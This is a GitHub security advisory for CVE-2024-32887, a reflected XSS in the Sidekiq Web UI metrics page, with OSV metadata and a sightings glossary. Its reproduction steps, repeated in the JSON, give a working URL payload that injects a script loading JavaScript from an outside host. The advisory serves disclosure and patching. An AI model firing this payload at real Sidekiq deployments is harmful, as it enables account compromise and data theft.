GHSA-Q655-3PJ8-9FXQ
Vulnerability from github – Published: 2024-04-26 22:19 – Updated: 2024-05-01 13:02Description:
During the source Code Review of the metrics.erb view of the Sidekiq Web UI, A reflected XSS vulnerability is discovered. The value of substr parameter is reflected in the response without any encoding, allowing an attacker to inject Javascript code into the response of the application.
This vulnerability can be exploited to target the users of the application, and users of other applications deployed on the same domain or website as that of the Sidekiq website. Successful exploit results may result in compromise of user accounts and user data.
Impact:
The impact of this vulnerability can be severe. An attacker could exploit it to target users of the Sidekiq Web UI. Moreover, if other applications are deployed on the same domain or website as Sidekiq, users of those applications could also be affected, leading to a broader scope of compromise. Potentially compromising their accounts, forcing the users to perform sensitive actions, stealing sensitive data, performing CORS attacks, defacement of the web application, etc.
Mitigation:
Encode all output data before rendering it in the response to prevent XSS attacks.
Steps to Reproduce:
- Go to the following URL of the sidekiq Web UI: https://{host}/sidekiq/metrics?substr=beret%22%3E%3Cscript%20src=%22https://cheemahq.vercel.app/a.js%22%20/%3E
- XSS payload will be executed, causing a popup.
Evidence:
Figure 1: Source Code Vulnerable to XSS
Figure 2: XSS payload triggered
{
"affected": [
{
"package": {
"ecosystem": "RubyGems",
"name": "sidekiq"
},
"ranges": [
{
"events": [
{
"introduced": "7.2.0"
},
{
"fixed": "7.2.4"
}
],
"type": "ECOSYSTEM"
}
]
}
],
"aliases": [
"CVE-2024-32887"
],
"database_specific": {
"cwe_ids": [
"CWE-79"
],
"github_reviewed": true,
"github_reviewed_at": "2024-04-26T22:19:08Z",
"nvd_published_at": "2024-04-26T21:15:49Z",
"severity": "MODERATE"
},
"details": "### Description:\nDuring the source Code Review of the metrics.erb view of the Sidekiq Web UI, A reflected XSS vulnerability is discovered. The value of substr parameter is reflected in the response without any encoding, allowing an attacker to inject Javascript code into the response of the application. \n\nThis vulnerability can be exploited to target the users of the application, and users of other applications deployed on the same domain or website as that of the Sidekiq website. Successful exploit results may result in compromise of user accounts and user data.\n\n### Impact:\nThe impact of this vulnerability can be severe. An attacker could exploit it to target users of the Sidekiq Web UI. Moreover, if other applications are deployed on the same domain or website as Sidekiq, users of those applications could also be affected, leading to a broader scope of compromise. Potentially compromising their accounts, forcing the users to perform sensitive actions, stealing sensitive data, performing CORS attacks, defacement of the web application, etc.\n\n### Mitigation:\nEncode all output data before rendering it in the response to prevent XSS attacks.\n\n### Steps to Reproduce:\n1. Go to the following URL of the sidekiq Web UI: \nhttps://{host}/sidekiq/metrics?substr=beret%22%3E%3Cscript%20src=%22https://cheemahq.vercel.app/a.js%22%20/%3E\n2. XSS payload will be executed, causing a popup.\n\n### Evidence:\n\n\nFigure 1: Source Code Vulnerable to XSS\n\n\nFigure 2: XSS payload triggered",
"id": "GHSA-q655-3pj8-9fxq",
"modified": "2024-05-01T13:02:19Z",
"published": "2024-04-26T22:19:08Z",
"references": [
{
"type": "WEB",
"url": "https://github.com/sidekiq/sidekiq/security/advisories/GHSA-q655-3pj8-9fxq"
},
{
"type": "ADVISORY",
"url": "https://nvd.nist.gov/vuln/detail/CVE-2024-32887"
},
{
"type": "WEB",
"url": "https://github.com/sidekiq/sidekiq/commit/30786e082c70349ab27ffa9eccc42fb0c696164d"
},
{
"type": "WEB",
"url": "https://github.com/rubysec/ruby-advisory-db/blob/master/gems/sidekiq/CVE-2024-32887.yml"
},
{
"type": "PACKAGE",
"url": "https://github.com/sidekiq/sidekiq"
},
{
"type": "WEB",
"url": "https://github.com/sidekiq/sidekiq/releases/tag/v7.2.4"
}
],
"schema_version": "1.4.0",
"severity": [
{
"score": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:L",
"type": "CVSS_V3"
}
],
"summary": "Sidekiq vulnerable to a Reflected XSS in Queues Web Page"
}
Sightings
| Author | Source | Type | Date | Other |
|---|
Nomenclature
- Seen: The vulnerability was mentioned, discussed, or observed by the user.
- Confirmed: The vulnerability has been validated from an analyst's perspective.
- Published Proof of Concept: A public proof of concept is available for this vulnerability.
- Exploited: The vulnerability was observed as exploited by the user who reported the sighting.
- Patched: The vulnerability was observed as successfully patched by the user who reported the sighting.
- Not exploited: The vulnerability was not observed as exploited by the user who reported the sighting.
- Not confirmed: The user expressed doubt about the validity of the vulnerability.
- Not patched: The vulnerability was not observed as successfully patched by the user who reported the sighting.